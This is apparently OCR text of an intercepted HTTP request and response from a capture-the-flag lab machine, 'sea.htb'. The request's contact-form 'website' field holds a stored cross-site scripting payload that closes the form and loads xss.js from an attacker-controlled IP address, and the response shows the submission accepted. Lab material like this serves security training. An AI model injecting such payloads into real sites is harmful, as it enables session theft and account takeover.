 Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://sea.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://sea.htb/contact.php
14 Cookie: PHPSESSID=r7j4v9l99of7teb984l0sa6vbe
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 name=hello&email=test%40test.com&age=19&country=Korea&website=
http://sea.htb/index.php?page=index.php?page=loginURL?"></form><script+src="http://10.10.16.57:8000/xss.js
"></script><form+action="
Response
Pretty Raw Hex Render
\n
Competition registration - Sea
Form submitted successfully!
Name:
Email:
Age:
Country: